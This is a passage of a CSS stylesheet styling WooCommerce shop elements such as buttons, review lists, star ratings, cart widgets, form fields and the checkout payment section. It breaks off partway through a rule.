.woocommerce input.button:disabled[disabled] {
    color: inherit;
    cursor: not-allowed;
    opacity: .5;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: inherit;
    background-color: #ebe9eb
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
    float: inherit;
}

.woocommerce a.added_to_cart {
    white-space: nowrap;
}

.woocommerce #reviews #comments .add_review:after,
.woocommerce #reviews #comments .add_review:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce #reviews #comments ol.commentlist:before {
    content: " ";
    display: table
}

.woocommerce #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    margin: 10px 0 0
}

.woocommerce #reviews h2 small a {
    text-decoration: none;
    color: #777
}

.woocommerce #reviews h3 {
    margin: 0;
    margin-bottom: 10px;
}

.woocommerce #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0
}

.woocommerce #reviews #comment {
    height: 75px
}

.woocommerce #reviews #comments h2 {
    clear: none
}

.woocommerce #review_form #respond:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce .woocommerce-product-rating:after,
.woocommerce td.product-name dl.variation:after {
    clear: both
}

.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 40px;
    height: auto;
    background: none;
    border: none;
    margin: 0;
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 40px;
    border: none;
    border-radius: 4px;
    padding: 0 0 0 20px;
    font-size: 14px;
    padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: inherit;
    color: #333;
    margin-top: -5px;
}

.woocommerce #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px
}

.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
    /*display: none*/
}

.woocommerce #reviews #comments ol.commentlist #respond {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px
}

.woocommerce #reviews #comments .commentlist>li:before {
    content: ""
}

.star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: star
}

.star-rating:before {
    content: "\73\73\73\73\73";
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    font-weight: 300;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0
}

.woocommerce .woocommerce-product-rating {
    line-height: 2;
    display: block;
}

.woocommerce .woocommerce-product-rating:after,
.woocommerce .woocommerce-product-rating:before {
    content: " ";
    display: table
}

.woocommerce .woocommerce-product-rating .star-rating {
    margin: .5em 4px 0 0;
    float: left
}

.woocommerce .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none
}

.woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0
}

.woocommerce #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: 0 0;
    border: 0;
    margin-top: 0px;
    padding-top: 10px;
    border-top: none;
}

.woocommerce #review_form #respond:after,
.woocommerce #review_form #respond:before {
    content: " ";
    display: table
}

p.stars a:before, p.stars a:hover~a:before {
    opacity: .25;
    content: "\53";
}
p.stars.selected a.active:before, p.stars:hover a:before {
    content: "\53";
    opacity: 1
}
p.stars.selected a.active~a:before {
    content: "\53";
    opacity: .25
}
p.stars.selected a:not(.active):before {
    content: "\53";
    opacity: 1
}

.woocommerce #review_form #respond p {
    margin: 0 0 10px;
    color: inherit;
    margin-right: 10px;
}
.woocommerce #review_form #respond .comment-form-email,
.woocommerce #review_form #respond .comment-form-author {
    width:48%;
}

.woocommerce #review_form #respond .form-submit input {
    float: left;
    margin-top: 10px;
}

.woocommerce #review_form #respond textarea {
    box-sizing: border-box;
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    padding: 15px 25px;
    margin-bottom: 10px;
    box-shadow: none;
    margin-right: 0;
    max-width: 100%;
    border-radius: 4px;
    outline: none;
    border: 1px solid #e5e7f2;
    resize: none;
}

.woocommerce #review_form label {
    font-weight:600;
}

.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
    font-family: star;
}

.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0;
    font-family: star;
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
    line-height: 1.5;
    border-bottom: none;
    border-top: 0;
    margin: 0;
}


.woocommerce table.shop_attributes {
    border: 0;
    border-top: none;
    margin-bottom: 1.618em;
    width: 100%;
}

.woocommerce table.shop_attributes th {
    width: 150px;
    font-weight: 600;
    padding: 5px;
}

.woocommerce table.shop_attributes td {
    font-style: normal;
    padding: 0;
}

.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 8px 0
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
    background: none;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px
}

.woocommerce table.shop_table td {
    border-top: 1px solid rgba(0, 0, 0, .1);
    padding: 6px 12px;
    vertical-align: middle
}

.woocommerce table.shop_table td small {
    font-weight: 400
}

.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 0
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 600;
    color: #333;
}

.woocommerce table.my_account_orders {
    font-size: .85em
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle
}

.woocommerce table.my_account_orders .button {
    white-space: nowrap
}

.woocommerce table.my_account_orders .order-actions {
    text-align: right
}

.woocommerce table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em
}

.woocommerce td.product-name dl.variation {
    margin: .25em 0
}

.woocommerce td.product-name dl.variation:after,
.woocommerce td.product-name dl.variation:before {
    content: " ";
    display: table
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em
}

.woocommerce td.product-name dl.variation dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li:after,
ul.product_list_widget li dl:after,
ul.product_list_widget li:after {
    clear: both
}

.woocommerce td.product-name dl.variation dd {
    padding: 0 0 .25em
}

.woocommerce td.product-name dl.variation dd p:last-child {
    margin-bottom: 0
}

.woocommerce td.product-name p.backorder_notification {
    font-size: .83em
}

.woocommerce td.product-quantity {
    min-width: 80px
}

.woocommerce ul.cart_list,
ul.product_list_widget {
    list-style: none;
    padding: 0;
    margin: 0
}

.woocommerce ul.cart_list li,
ul.product_list_widget li {
    padding: 0;
    margin: 0;
    list-style: none;
    background: none;
    padding: 3px 0;
}

.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
ul.product_list_widget li:after,
ul.product_list_widget li:before {
    content: " ";
    display: table
}

.woocommerce ul.cart_list li a,
ul.product_list_widget li a {
    display: block;
    margin-bottom: 0px;
}

.woocommerce ul.cart_list li img,
ul.product_list_widget li img {
    float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: none
}

.woocommerce ul.cart_list li dl,
ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 2px solid rgba(0, 0, 0, .1)
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li dl:before,
ul.product_list_widget li dl:after,
ul.product_list_widget li dl:before {
    content: " ";
    display: table
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
ul.product_list_widget li dl dd,
ul.product_list_widget li dl dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em
}

.woocommerce ul.cart_list li dl dt,
ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left
}

#add_payment_method .wc-proceed-to-checkout:after,
.woocommerce .order_details:after,
.woocommerce .widget_layered_nav ul li:after,
.woocommerce .widget_rating_filter ul li:after,
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce-account .addresses .title:after,
.woocommerce-account .woocommerce:after,
.woocommerce-cart .wc-proceed-to-checkout:after,
.woocommerce-checkout .wc-proceed-to-checkout:after,
.woocommerce-error:after,
.woocommerce-info:after,
.woocommerce-message:after,
.woocommerce.widget_shopping_cart .buttons:after {
    clear: both
}

.woocommerce ul.cart_list li dl dd,
ul.product_list_widget li dl dd {
    padding: 0 0 .25em
}

.woocommerce ul.cart_list li dl dd p:last-child,
ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0
}

.woocommerce ul.cart_list li .star-rating,
ul.product_list_widget li .star-rating {
    float: none;
    margin-bottom: 3px;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #ebe9eb;
    padding: 4px 0 0
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 2em;
    position: relative;
    padding-top: 0
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 0;
    left: 0
}

.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce .widget_shopping_cart .buttons:before,
.woocommerce.widget_shopping_cart .buttons:after,
.woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table
}

.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0
}

.woocommerce form .form-row label {
    line-height: 2
}

.woocommerce form .form-row label.hidden {
    visibility: hidden
}

.woocommerce form .form-row label.inline {
    display: inline
}

.woocommerce form .form-row select {
    cursor: pointer;
    margin: 0
}

.woocommerce form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0
}

.woocommerce form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle
}

.woocommerce form .form-row select,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    height: 50px;
    border: 2px solid white;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.06);
    display: inline-block;
    line-height: 46px;
    color: #333;
    outline: none;
    font-weight: bold;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    padding: 0 20px;
}

.woocommerce form .form-row textarea {
    height: 10em;
    line-height: 1.5;
    padding: 20px;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.06);
}

.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 2em
}

.woocommerce form .form-row.woocommerce-invalid label {
    color: #a00
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
    border-color: #a00
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29
}

.woocommerce form .form-row::-webkit-input-placeholder {
    line-height: normal
}

.woocommerce form .form-row:-moz-placeholder {
    line-height: normal
}

.woocommerce form .form-row:-ms-input-placeholder {
    line-height: normal
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: none;
    padding: 40px;
    padding-bottom: 0;
    margin: 0;
    text-align: left;
    border-radius: 5px;
    background-color: #f7f9fb;
    border: 1px solid #e5e7f2;
}

.woocommerce form.login,
.woocommerce form.register {
    /* min-height: 430px; */
    margin-bottom: 50px;
}

.woocommerce form.login input[type="text"],
.woocommerce form.login input[type="email"],
.woocommerce form.login input[type="password"],
.woocommerce form.register input[type="text"],
.woocommerce form.register input[type="email"],
.woocommerce form.register input[type="password"] {
    background: #fafafa
}

.woocommerce ul#shipping_method {
    list-style: none;
    margin: 0;
    padding: 0
}

.woocommerce ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none
}

.woocommerce ul#shipping_method li input {
    margin: 3px .5ex
}

.woocommerce ul#shipping_method li label {
    display: inline
}

.woocommerce ul#shipping_method .amount {
    font-weight: 700
}

.woocommerce p.woocommerce-shipping-contents {
    margin: 0
}

.woocommerce .order_details {
    margin: 0 0 1.5em;
    list-style: none
}

.woocommerce .order_details:after,
.woocommerce .order_details:before {
    content: " ";
    display: table
}

.woocommerce .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none
}

.woocommerce .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5
}

.woocommerce .order_details li:last-of-type {
    border: none
}

.woocommerce .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none
}

.woocommerce .widget_layered_nav ul li {
    padding: 0 0 1px;
    list-style: none
}

.woocommerce .widget_layered_nav ul li:after,
.woocommerce .widget_layered_nav ul li:before {
    content: " ";
    display: table
}

.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:before {
    line-height: 1;
    content: "";
    font-family: WooCommerce;
    font-weight: 400;
    color: #a00;
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    text-decoration: none
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
    padding: 1px 0
}

.woocommerce .widget_layered_nav ul li.chosen a:before {
    margin-right: .618em
}

.woocommerce .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    overflow: hidden;
    zoom: 1
}

.woocommerce .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none
}

.woocommerce .widget_layered_nav_filters ul li a {
    text-decoration: none
}

.woocommerce .widget_layered_nav_filters ul li a:before {
    margin-right: .618em
}

.woocommerce .price_slider_wrapper .price_slider {
    margin-bottom: 15px;
    margin-top: 15px;
    float: left;
    width: 94%;
}

.woocommerce .price_slider_wrapper .price_slider_amount {
    text-align: left;
    transition: 0.25s;
    font-size: inherit;
    font-weight: normal;
}

.woocommerce .price_slider_wrapper .price_slider_amount .button {
    float: right;
    background: none;
    border: none;
    color: inherit;
    transition: 0.25s;
    box-shadow: none;
    font-weight: 600;
    height: auto;
    text-transform: capitalize;
    padding: 0;
    min-width: auto;
    letter-spacing: 0px;
    line-height: 1.6;
    font-size: inherit;
    margin-right: 5px;
}

.woocommerce .price_slider_wrapper .price_slider_amount .button:hover {
    color: #acacac
}

.woocommerce .price_slider_wrapper .ui-slider {
    position: relative;
    text-align: left;
    margin-left: 5px;
    margin-right: 0;
}

.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 16px;
    height: 16px;
    border-radius: 90%;
    cursor: ew-resize;
    outline: 0;
    top: -7px;
    margin-left: -.5em;
}

.woocommerce .price_slider_wrapper .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #a46497;
}

.woocommerce .price_slider_wrapper .price_slider_wrapper .ui-widget-content {
    border-radius: 1em;
    background-color: #602053;
    border: 0
}

.woocommerce .price_slider_wrapper .ui-slider-horizontal {
    height: 3px;
    background: #d9dee1;
}

.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 2px;
}

.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}

.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}

.woocommerce .widget_rating_filter ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none
}

.woocommerce .widget_rating_filter ul li {
    padding: 0 0 1px;
    list-style: none
}

.woocommerce .widget_rating_filter ul li:after,
.woocommerce .widget_rating_filter ul li:before {
    content: " ";
    display: table
}

.woocommerce .widget_rating_filter ul li a {
    padding: 1px 0;
    text-decoration: none
}

.woocommerce .widget_rating_filter ul li .star-rating {
    float: none;
    display: inline-block
}

.woocommerce .widget_rating_filter ul li.chosen a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    color: #a00
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 0;
    margin: 0 0 30px!important;
    position: relative;
    border-top: none;
    width: auto;
    word-wrap: break-word;
    font-weight: 600;
    line-height: 50px;
    padding-left: 20px;
    font-size: 14px;
    background-color: #f7f9fb;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before {
    content: " ";
    display: table
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    font-family: WooCommerce;
    content: "\e028";
    display: inline-block;
    position: absolute;
    display: none;
    top: 1em;
    left: 1.5em
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
    float: right;
    display: none;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
    list-style: none!important;
    padding-left: 0!important;
    margin-left: 0!important
}

.woocommerce-message {
    border-top-color: none;
}

.woocommerce-message:before {
    content: "\e015";
    color: #8fae1b
}

.woocommerce-info {
    border-top-color: none;
}

.woocommerce-checkout .single-page-content {
    padding: 0 15px;
    padding-bottom: 50px;
}

.woocommerce-info:before {
    color: #1e85be
}

.woocommerce-error {
    border-top-color: none;
}

.woocommerce-error:before {
    content: "\e016";
    color: #b81c23
}

.woocommerce-account .addresses .title:after,
.woocommerce-account .addresses .title:before,
.woocommerce-account .woocommerce:after,
.woocommerce-account .woocommerce:before {
    content: " ";
    display: table
}

.woocommerce-account .addresses .title h3 {
    float: left
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
    float: right
}

.woocommerce-account ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0
}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0
}

.woocommerce-account ul.digital-downloads {
    margin-left: 0;
    padding-left: 0
}

.woocommerce-account ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0
}

.woocommerce-account ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
    min-width: 32px
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 32px;
    box-shadow: none
}

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
    vertical-align: middle
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1
}

#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
    padding-bottom: 30px;
}

#add_payment_method .wc-proceed-to-checkout:after,
#add_payment_method .wc-proceed-to-checkout:before,
.woocommerce-cart .wc-proceed-to-checkout:after,
.woocommerce-cart .wc-proceed-to-checkout:before,
.woocommerce-checkout .wc-proceed-to-checkout:after,
.woocommerce-checkout .wc-proceed-to-checkout:before {
    content: " ";
    display: table
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
    min-width: 250px;
}

#add_payment_method .cart-collaterals .shipping_calculator .button,
.woocommerce-cart .cart-collaterals .shipping_calculator .button,
.woocommerce-checkout .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block
}

#add_payment_method .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-checkout .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: .618em;
    content: "";
    text-decoration: none
}

#add_payment_method #payment ul.payment_methods li:after,
#add_payment_method #payment ul.payment_methods li:before,
#add_payment_method #payment ul.payment_methods:after,
#add_payment_method #payment ul.payment_methods:before,
.woocommerce-cart #payment ul.payment_methods li:after,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods:after,
.woocommerce-cart #payment ul.payment_methods:before,
.woocommerce-checkout #payment ul.payment_methods li:after,
.woocommerce-checkout #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout #payment ul.payment_methods:before {
    content: " ";
    display: table
}

#add_payment_method .cart-collaterals .cart_totals p small,
.woocommerce-cart .cart-collaterals .cart_totals p small,
.woocommerce-checkout .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
    border-collapse: separate;
    margin: 0 0 6px;
    padding: 0
}

#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,
#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0
}

#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    width: 50%;
}

#add_payment_method .cart-collaterals .cart_totals table td,
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table td,
.woocommerce-checkout .cart-collaterals .cart_totals table th {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    line-height: 1.5em
}

#add_payment_method .cart-collaterals .cart_totals table small,
.woocommerce-cart .cart-collaterals .cart_totals table small,
.woocommerce-checkout .cart-collaterals .cart_totals table small {
    color: #777
}

#add_payment_method .cart-collaterals .cart_totals table select,
.woocommerce-cart .cart-collaterals .cart_totals table select,
.woocommerce-checkout .cart-collaterals .cart_totals table select {
    width: 100%
}

#add_payment_method .cart-collaterals .cart_totals .discount td,
.woocommerce-cart .cart-collaterals .cart_totals .discount td,
.woocommerce-checkout .cart-collaterals .cart_totals .discount td {
    color: #77a464
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #ebe9eb
}

#add_payment_method .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0
}

#add_payment_method .checkout .col-2 h3#ship-to-different-address,
.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none
}

#add_payment_method .checkout .col-2 .form-row-first,
#add_payment_method .checkout .col-2 .notes,
.woocommerce-cart .checkout .col-2 .form-row-first,
.woocommerce-cart .checkout .col-2 .notes,
.woocommerce-checkout .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .notes {
    clear: left
}

#add_payment_method .checkout .create-account small,
.woocommerce-cart .checkout .create-account small,
.woocommerce-checkout .checkout .create-account small {
    font-size: 11px;
    color: #777;
    font-weight: 400
}

#add_payment_method .checkout div.shipping-address,
.woocommerce-cart .checkout div.shipping-address,
.woocommerce-checkout .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%
}

#add_payment_method #payment ul.payment_methods li:after,
#add_payment_method #payment ul.payment_methods:after,
#add_payment_method .checkout .shipping_address,
.single-product .twentythirteen p.stars,
.woocommerce-cart #payment ul.payment_methods li:after,
.woocommerce-cart #payment ul.payment_methods:after,
.woocommerce-cart .checkout .shipping_address,
.woocommerce-checkout #payment ul.payment_methods li:after,
.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout .checkout .shipping_address {
    clear: both
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #ffffff;
    border-radius: 5px;
    box-shadow: none;
    background: #fff;
    border: none;
    font-size: 14px;
    padding: 0;
    border-radius: 10px;
    color: #333;
}

.woocommerce-checkout #payment {
    background: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 0;
    border-bottom: none;
    margin: 0;
    list-style: none;
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400
}

#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none
}

#add_payment_method #payment ul.payment_methods li img+img,
.woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-checkout #payment ul.payment_methods li img+img {
    margin-left: 2px
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #fff;
    color: #333;
}

#add_payment_method #payment div.payment_box input.input-text,
#add_payment_method #payment div.payment_box textarea,
.woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-cart #payment div.payment_box textarea,
.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea {
